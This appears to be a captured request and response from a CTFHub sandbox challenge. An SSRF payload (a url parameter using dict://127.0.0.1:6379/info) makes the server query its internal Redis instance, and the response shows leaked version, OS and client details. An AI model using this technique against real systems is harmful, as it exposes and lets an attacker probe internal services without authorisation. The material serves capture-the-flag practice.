 Pretty Raw Hex \n
1 GET /?url=dict://127.0.0.1:6379/info HTTP/1.1
2 Host: challenge-2503fdad2e3eb4e9.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 20 Sep 2022 03:20:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2198
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
14 $2103
15 # Server
16 redis_version:3.2.6
17 redis_git_sha1:00000000
18 redis_git_dirty:0
19 redis_build_id:a2cab475abc2115e
20 redis_mode:standalone
21 os:Linux 4.19.24-7.31.cbp.al7.x86_64 x86_64
22 arch_bits:64
23 multiplexing_api:epoll
24 gcc_version:6.3.0
25 process_id:21
26 run_id:da5508159482d7bb432d7015e763275959564001
27 tcp_port:6379
28 uptime_in_seconds:67
29 uptime_in_days:0
30 hz:10
31 lru_clock:2699626
32 executable:/redis-server
33 config_file:
34
35 # Clients
36 connected_clients:1
37 client_longest_output_list:0
38 client_biggest_input_buf:6
39 blocked_clients:0